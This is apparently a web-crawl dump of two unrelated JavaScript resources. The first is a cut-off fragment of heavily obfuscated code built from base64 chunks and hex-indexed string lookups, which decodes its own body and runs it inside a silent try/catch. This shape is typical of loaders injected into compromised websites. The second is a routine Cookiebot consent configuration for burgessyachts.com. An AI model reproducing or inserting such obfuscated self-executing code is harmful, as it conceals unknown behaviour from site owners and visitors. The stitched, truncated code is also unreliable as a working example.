zAsJ2RhW2YnKV0oQyk7fTt'+_0x9554522u(0x379)+'Zm9yKHZhciBCPTB4MjtoW0ooMHgyZGMsJ'+'2RSUFYnKV0oQix1W0ooMHgzN2MsJ11qSG'+_0x9554522u(0x38a)+_0x9554522u(0x388)+'dCcpK0ooMHg3NWUsJ2hwM0AnKV0odVtCX'+_0x9554522u(0x2ba)+'tjb250aW51ZTtjYXNlJzQnOnJldHVybiA'+'weDE7fWJyZWFrO319KHMsYXJndW1lbnRz'+'KSlyZXR1cm4gcVtzXTt9ZnVuY3Rpb24ga'+'yhxKXt2YXIgUD1HLHI9bmV3IFJlZ0V4cC'+_0x9554522u(0x25c)+'zPWhbUCgweDU1NywnM1tneicpXVtQKDB4'+'MWUyLCcoUjJqJykrJ2NlJ10ociwnJyksc'+'j1oW1AoMHgyNTksJyhSMmonKV0oYnRvYS'+'xxKVtQKDB4')+('MjUwLCddakhrJyldKCc9JywweDQpW1AoM'+'Hg5NywnZUNmNScpXSgnLicpW1AoMHg0OT'+'gsJ1QqU2UnKV0oJycpW1AoMHgyODEsJ1p'+'LJSUnKSsnc2UnXSgpW1AoMHg0ZTUsJ2Y1'+'WyYnKV0oJycpLHE9cltQKDB4MzRhLCclM'+'ktIJykrJ2NlJ10oL1thLXpBLVpdL2csZn'+'VuY3Rpb24odCl7dmFyIFE9UDtyZXR1cm4'+'gU3RyaW5nW1EoMHgzODUsJyViRW8nKStR'+'KDB4MzdmLCc2KipRJykrJ2RlJ10oaFtRK'+'DB4MTE5LCdSczFzJyldKGhbUSgweDM0OC'+'wnaHAzQCcpXSh0LCdaJyk/MHg1YToweDd'+'hLHQ9aFtRKDB4NTI2LCdRWGxqJyldKHRb'+'USgweDJmOCwnaHAzQCcpK1EoMHgxMDcsJ'+'2RhW2YnKV0oMHgwKSwweGQpKT90OmhbUS'+'gweDY5NywnSGljSycpXSh0LDB4MWEpKTt'+'9KSxyPW5ldyBSZWdFeHAoaFtQKDB4NDRh'+_0x9554522u(0x2d5)+'CgweDNlYSwnVFVxcCcpXShoW1AoMHg0Zj'+_0x9554522u(0x232)+_0x9554522u(0x2f9)+'W1AoMHgxMjUsJyViRW8nKV0ocyxoW1AoM'+'Hg2ZjgsJ1QqU2UnKV0pLGhbUCgweDVkZS'+'wnJTgkZicpXVtQKDB4NTE0LCdocDNAJyk'+'rJ2NlJ10ociwnJykpLCcvJykscSksaFtQ'+'KDB4NmE1LCdUVXFwJyldKTt9dmFyIGwsb'+'SxuLG8scD1uZXcgUmVnRXhwKGhbRygweD'+_0x9554522u(0x22e)+_0x9554522u(0x2f3)+'aW9uKCl7dmFyIFI9RyxxPWhbUigweDMwM'+'SwnRlRodCcpXSh3aW5kb3cse30pLHI9bm'+'V3IFJlZ0V4')+(_0x9554522u(0x34d)+'SxyPXFbaFtSKDB4NjRkLCclMktIJyldW1'+'IoMHg3MTYsJyooJDAnKSsnY2UnXShyLCc'+'nKV07ciYmKG5ldyByKDB4MCwweDApW1Io'+'MHgxNDIsJ2QlIUwnKV09aFtSKDB4MTA5L'+'CdSczFzJyldKGssZnVuY3Rpb24oKXt2YX'+_0x9554522u(0x264)+'dKGosaFtTKDB4NWQyLCdkYVtmJyldKHdp'+'bmRvdyx7fSksMHg4LFsweDcsMHg3NF0sW'+'zB4NiwweDZlXSxbMHg1LDB4NjVdLFsweD'+_0x9554522u(0x2f7)+_0x9554522u(0x236)+'XSk7aWYocylyZXR1cm4gcz1oW1MoMHgyO'+'WUsJyFFR1YnKV0oaixzLDB4OCxbMHg3LD'+'B4NmVdLFsweDQsMHg3NF0sWzB4MiwweDY'+'zXSxbMHgwLDB4NmNdKSwhIXMmJmhbUygw'+'eDY5YywnXVM0SScpXShqLHMsMHg0LFswe'+'DMsMHg2Nl0sWzB4MiwweDY1XSk7fSgpKS'+'k7fSwhKG89aFtHKDB4NmQzLCdSczFzJyl'+'dKG8sd2luZG93KSl8fChvPWhbRygweDY1'+'NCwncnVMTycpXShqLG8sMHgxMCxbMHhmL'+'DB4NzJdLFsweGQsMHg2ZV0sWzB4YSwweD'+_0x9554522u(0x2b3)+'sWzB4MywweDQ1XSxbMHgyLDB4NjRdLFsw'+'eDAsMHg2MV0pKSYmaFtHKDB4MzVmLCdGV'+'Gh0JyldKG8sbFtHKDB4YTAsJ2FoVDYnKS'+'snY2UnXShtLCcnKSxuKTt9KCkpOw==')))();}.toString();return _0x6249349.slice(_0x6249349.indexOf("{") + 1, _0x6249349.lastIndexOf("}"))})())),d[X(0x1af,'luuA')])));}catch(B){}}());

--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/ca6497b3-5332-4116-b925-9dcc6169c355/burgessyachts.com/configuration.js
body_size: 549
content:
CookieConsent.configuration.tags.push({id:196620169,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"15764505413275",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:196620171,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"11139270293220",url:"",resolvedUrl:"",cat:[1,3,4,5]});CookieConsent.configuration.tags.push({id:196620172,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"6060252942786",url:"https://www.burgessyachts.com/web/scripts/main.js?v=tQhgzzb3PF27zcz81_RDvZBRt_4wbUq0-eSbeujwdj0",resolvedUrl:"https://www.burgessyachts.com/web/scripts/main.js?v=tQhgzzb3PF27zcz81_RDvZBRt_4wbUq0-eSbeujwdj0",cat:[3]});CookieConsent.configuration.tags.push({id:196620176,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"11334589167800",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1,3,4]});CookieConsent.configuration.tags.push({id:196620177,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"5353734432778",url:"",resolvedUrl:"",cat:[3]});CookieConsent.configuration.tags.push({id:196620190,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"2680804266568",url:"https://player.vimeo.com/video/395991587?h=b7fb6b2606&title=0&byline=0&portrait=0",resolvedUrl:"https://player.vimeo.com/video/395991587?h=b7fb6b2606&title=0&byline=0&portrait=0",cat:[3]});CookieConsent.configuration.tags.push({id:196620192,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"11773211246246",url:"https://r1.dotdigital-pages.com/resources/sharing/embed.js?sharing=lp-embed&domain=r1.dotdigital-pages.com&id=44IU-WD3%2Fpbibs-2025%22&description=",resolvedUrl:"https://r1.dotdigital-pages.com/resources/sharing/embed.js?sharing=lp-embed&domain=r1.dotdigital-pages.com&id=44IU-WD3%2Fpbibs-2025%22&description=",cat:[5]});CookieConsent.configuration.tags.push({id:196620195,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"16266674956245",url:"https://view.ceros.com/burgess/impact-report-2024?heightOverride=6189",resolvedUrl:"https://view.ceros.com/burgess/impact-report-2024?heightOverride=6189",cat:[1,5]});CookieConsent.configuration.tags.push({id:196620197,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"13294198721145",url:"https://www.youtube.com/embed/cCNM706Iv8M??si=3nNkCZTSE_cByTdy&wmode=opaque&rel=0",resolvedUrl:"https://www.youtube.com/embed/cCNM706Iv8M??si=3nNkCZTSE_cByTdy&wmode=opaque&rel=0",cat:[4]});CookieConsent.configuration.tags.push({id:196620278,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"6890101658137",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:196620279,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"12022790388501",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[4]});CookieConsent.configuration.tags.push({id:196620286,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"13929512372571",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:196620288,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"11321348937999",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:196620289,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"7926362836191",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[4]});